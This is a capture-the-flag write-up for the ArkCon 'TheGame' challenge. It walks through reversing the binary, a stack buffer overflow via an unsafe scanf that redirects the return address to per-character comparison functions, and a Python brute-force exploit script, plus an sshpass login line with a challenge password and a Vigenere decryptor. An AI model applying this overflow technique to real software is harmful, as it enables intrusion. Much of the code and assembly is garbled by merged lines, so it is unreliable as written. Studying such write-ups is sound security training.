# ArkCon - TheGame WriteUp

Author: David Cohen



Given resources:

- Binary "TheGame"
- SSH connection to an application instance

Goal: find the flag

# **Discovery**

Let's connect via SSH to this instance for our first tour of the game. Once connected, the application is automatically starting. It is firstly asking for a nickname and, once entered, offers us two options: "FIND THE FLAG" and "FEEDBACK".

Let's chose each option successively in order to have the right hints that could lead us to the interesting things in the binary. A good observation is key to ask himself the right question in order to solve challenges.

# Invitation to Brute Force?

"Find The Flag" option seems a clear invitation to brute force. Indeed, it is only asking the user to type the flag and he receives a successful or failure message.

Moreover, the second option is asking for feedback and printing a message using the username we defined in the first step.

## Things to take into consideration

The whole game is based on user inputs. As a result, we should expect to use some buffer overflow in order to solve this challenge. However, buffer overflow is something trivial and some mechanism can make it harder to use.

Address space layout randomization - a.k.a ASLR - is one of them. It is a mechanism that randomizes the process base address at the process creation. Indeed, when hackers are using buffer overflow, they intend to change some data in the buffer. What kind of data can lead to change the process behavior? the addresses! So without ASLR, the hacker can easily get the base address and so the address of everything in the process. ASLR successfully prevents it.

Data Execution Prevention - a.k.a DEP and corresponding to the bit NX - is another mechanism which, as the name indicates, prevents from executing code from an unwanted location. So, for example, if the hacker puts a shellcode in a buffer and tries to execute it when this option is on, it will directly stop the process and raise an exception.

The Canaries are values that are placed between a buffer and control data on the stack to monitor buffer overflows. So if the canary value is not the same, it is highly possible that a buffer overflow occurred.

# Binary Reversing

The fun part is starting. At this point, we know that we will probably have to use buffer overflow.

In this case, we have at least two possible scenarios:

- 1. Using both brute force and buffer overflow have some requirements and so we should first answer those questions:
	- 1. Is the user input grabbing function not secure neither by using the secured scanf\_s function nor by validating the input afterward?
	- 2. What is the flag's number of characters, allowed characters and how the comparison is done?
- 2. Find the flag variable and using a ROP chain in order to build a print function in the stack based on the executable part of the binary that will print it. Also, we have requirements:
	- 1. Find base address
	- 2. Find printf function address

Let's go for the first path and try to solve it this way.

Now that we have some ideas of what to look for - we have answers to our questions - we can start reversing.

## Flag! whatcha gonna do? when I come for you.

After opening the binary with IDA Pro, open the String subview and look for the first message we got asking for the nickname - nickname as a keyword is enough. Once found, look for the only X-ref there is for this string and we get into the main function.

After a short analysis, we easily spot the Nickname message and the "chose option" menu. Here we easily got answers for our first question: it is using the unsafe scanf function and with no input validation after.



Moreover, in order to find the function where the comparison is done, we can spot a call to a function from a function pointer list. Let's follow the first parameter of this list and get into the function. This variable is defined at the start of the function.



As a confirmation of our thought, the printed text found in the function is as expected. Let's analyze it a little further. As a good practice, it is always better to start from the end of the function. For example, in this case, we found to print after a block with multiple calls: "Flag found! Congrats" and "Wrong! Try again ;)". So it really seems to be the comparison block.



Let's analyze the function calls contained in this block.



In short, the function is taking a specific char at the same location in 2 strings and compares them. It returns 0 if it is the same, else 1. The variables are global variables and one holds the flag and the other one the user input.

So here we have a better understanding of the logic. The comparison is split in multiple 1-char comparisons. Really good point. The idea will be to do a brute force on each of those functions to finally get the flag and game over!

The question now is how the user input is passed to this function? We already see one element before: the function is comparing characters from 2 global variables. As a matter of fact, one of those global variables contains user input. Let's try to figure that out.

To figure that out, we can ask an easier question: where the user types its input? Easy! The question in the game was: "What is your guess ?". Looking at the string subview as before, we found it easily and in the way, we got the answer to our main question. The user input is kept in the qword\_50e0 variable. Nice.

```
rdi, aWhatIsYourGues : "What is your guess ?
lea
callputs
mov
        rax, cs: qword 50E0
mov
        rsi, rax
                        : "8s"lea
        rdi, aS
mov
        eax, 0
cal1scanf
mov
        dword ptr [rbp+s], 4947414Dh
mov
        [rbp+var 6E], 43h ; 'C
        rax, cs: qword_50E0
mov
```
To recapitulate we got:

- A function pointer list with the pointer to the two options corresponding functions
- 1-Char comparison function. 32 exactly.
- A global variable with a user input variable.

In order to perform this last step, we can either use ROP Chain in order to change the global variable value before comparison or follow this variable and try to find the right place to perform buffer overflow.

rax, [rbp+var 80] lea cs:qword\_50E0, rax mov

Thank the X-refs provided by IDA, we found the perfect location to do the buffer overflow: it appears to be at the first scanf. Why? Because the global variable is pointing to the stack. In brief, if we overwrite the string on the stack, it will be the same for the global variable. As it seems to be clear, we will do brute force on every 1 char comparison function, that will take a smaller time than a normal brute force - that will require a quantum computer or a few lifetimes ;).

## Doom time

Everything that we need is in our hands. Now, we have to write a script that takes those function addresses and constructs the string with the right sizes in order to overwrite the return address function to point to one of the comparison function.

Once we got the list, we construct a string of this format :

```
XXXXXX | < TESTING CHARACTER> (32 bytes) | < RETURN ADDRESS >
```
As X is not important, we will simplify and use the testing character from 0 to the return address byte location. As it is specified in the instruction of the challenge, only letters, numbers, and special characters are allowed. Let's define all this and run the script.

Finally, we got the following string: t3@zf\_u\_t!w3\_0x3rcz171t\_r01t73d5

A little odd for a usual comprehensible string. Indeed, it is not the final flag. Let's go back into our binary to look for what is wrong.

Before the comparison function, we missed something: it appears to modify the user input before passing it to the comparison functions. We'll let you understand the function by yourself - little hint, the image below and try to guess which algorithm it is. You'll get the decrypting function at the end in case you want to know the answer.



## Scripts

### Python BruteForce script

```
from subprocess import Popen, PIPE, STDOUT
from multiprocessing.dummy import Pool as ThreadPool
import contextlib
import os
import struct
import time
```

```
CMD = "/home/davfr/Documents/runGameLocal.sh"
FLAG_PATH = "/home/davfr/Documents/ArkCon_challenge/flag.txt"
OFFSET_NB = 120INIT_CHAR = '!'
MAX_NB_CHAR = 89
TABLE\_CHARS ="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!\"#$%&\'()*+,-./:;<=>?@_"
USE\_FLAG = FalseFLAG = ""
USE_MULTITHREADING = True
NB\_POOL = 8DEBUG = FalseASLR = FalseOFFSET_FCT = "0x55555555"
LIST_BF = [("5994", 0),("59ea", 1),
           ("5a41", 2),
           ("5a98", 3),
           ("5aef", 4),
           ("5b46", 5),
           ("5b9d", 6),
           ("5bf4", 7),
           ("5c4b", 8),
           ("5ca2", 9),
           ("5cf9", 10),
           ("5d50", 11),
           ("5da7", 12),
           ("5dfe", 13),
           ("5e55", 14),
           ("5eac", 15),
           ("64be", 16),
           ("5f5e", 17),
           ("5fb5", 18),
           ("600c", 19),
           ("6063", 20),
           ("60ba", 21),
           ("653e", 22),
           ("6158", 23),
           ("61af", 24),
           ("6206", 25),
           ("625d", 26),
           ("62b4", 27),
           ("630b", 28),
           ("6362", 29),
           ("63b9", 30),
```
import random

("6410", 31)]

```
ASCII_CHAR = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "A", "B", "C", "D", "E",
"F"]
NO\_ASLR = Truedef readFlag():
   global FLAG
   with open(FLAG_PATH, "r") as f:
        FLAG = str(f.read())print(" FLAG to test : %s" % FLAG)
        f.close()
    return
def brute_force_one_fonction(tuple_mem):
   mem_address, idx_char = tuple_mem
    supposed_char = INIT_CHAR
   mem\_address\_fct = OFFSET\_FCT + mem\_addresschar\_offset = 0while True:
        supposed_char = TABLE_CHARS[char_offset]
        print("char: %s, idx of flag: %d", supposed_char, idx_char)
        # create malicious string
        string_overwrite_memory = supposed_char * OFFSET_NB + struct.pack('<Q',
int(mem_address_fct, base=16))
        # run process with right input
        process = Popen([CMD], stdout=PIPE, stdin=PIPE, universal_newlines=True)
        output, err = process.communicate(os.linesep.join([string_overwrite_memory, b"2",
b"2"]))
        retcode = process.returncode
        if DEBUG:
            print(string_overwrite_memory)
            print("char = %s, retcode = %d" % (supposed_char, retcode))
        if (retcode == 0):
            if DEBUG:
                print("FOUNDDDDD "+str(idx_char)+" : " + supposed_char)
            return (idx_char, supposed_char)
        if (char_offset < len(TABLE_CHARS)):
            char\_offset += 1
        else:
            if ASLR:
                char\_offset = 0else:
                return (idx_char, "NotFound")
def multithread_brute_force():
    pool = ThreadPool(NB_POOL)
    results = pool.map(brute_force_one_fonction, LIST_BF)
        pool.close()
        pool.join()
```

```
print(sorted(results))
def simple_brute_force():
   result = []list_offset = LIST_BF
   mem\_address, idx\_char = list_offset.pop(0)supposed_char = INIT_CHAR
   char\_offset = 0while True:
        mem\_address\_fct = OFFSET\_FCT + mem\_addressif DEBUG:
            print("\n"+mem_address_fct)
        while True:
            if not(USE_FLAG):
                supposed_{char} = chr(ord(INIT_{CAR}) + char_{offset})# create malicious string
            string_overwrite_memory = supposed_char * OFFSET_NB + struct.pack('<Q',
int(mem_address_fct, base=16))
            # run process with right input
            process = Popen([CMD], stdout=PIPE, stdin=PIPE, universal_newlines=True)
            output, err = process.communicate(os.linesep.join([string_overwrite_memory,
b"2", b"2"]))
            retcode = process.returncode
            if DEBUG:
                print(string_overwrite_memory)
                print("char = %s, retcode = %d" % (supposed_char, retcode))
            if (retcode == 0):
                if DEBUG:
                    print("FOUNDDDDD "+str(idx_char)+" : " + supposed_char)
                result += supposed_char
                char\_offset = 0if len(list_offset) == 0:
                    print("Final result : %s" % str(result))
                    exit()
                break
            elif not(USE_FLAG):
                if (char_offset < MAX_NB_CHAR):
                    char\_offset += 1
        mem\_address, idx\_char = list_offset.pop(0)if USE_FLAG:
            supposed_{char} = FLAG[idx_{char}]def main():
   #readFlag()
   if USE_FLAG or not(USE_MULTITHREADING):
        simple_brute_force()
   else:
        multithread_brute_force()
if __name__ == '__main__".main()
```
#### RunGameLocal.sh

```
#!/bin/sh
#require
sshpass -p 'arkcon' ssh -t -t challenger@18.185.240.232
```
#### Modified Vigenere decryptor

```
DEFAULT_KEY = "MAGIC"
NB_CHAR_ALPHABET = 26
def decryptVigenere(key, msg):
    decryptedMsq = ""modulo = len(key)for idx, char in enumerate(msg):
        positive_relative_idx = (idx % modulo + modulo) % modulo
        if ((ord(char) >= ord('A')) and (ord(char) <= ord('Z'))):decryptedChar = chr((((ord(char) - ord('A')) - (ord(key[positive_relative_idx])
- ord('A'))) % NB_CHAR_ALPHABET) + ord('A'))
        elif ((ord(char) >= ord('a')) and (ord(char) <= ord('z'))):decryptedChar = chr(((ord(char) - ord('a')) -(ord(key[positive_relative_idx].lower()) - ord('a'))) % NB_CHAR_ALPHABET) + ord('a'))
        else:
            decryptedChar = char
        decryptedMsg += str(decryptedChar)
    return decryptedMsg
def main():
    print("Modified vigenere decryptor tool\n")
    print("----------------------")
    print("Please enter a key: ")
    key = input()print("Please enter a msg to decrypt: ")
   msq = input()print("-------->>>>>>>>>>>> ")
    print("Decrypted msg: %s" % decryptVigenere(key, msg))
    return
if __name__ == "__main__":
   main()
```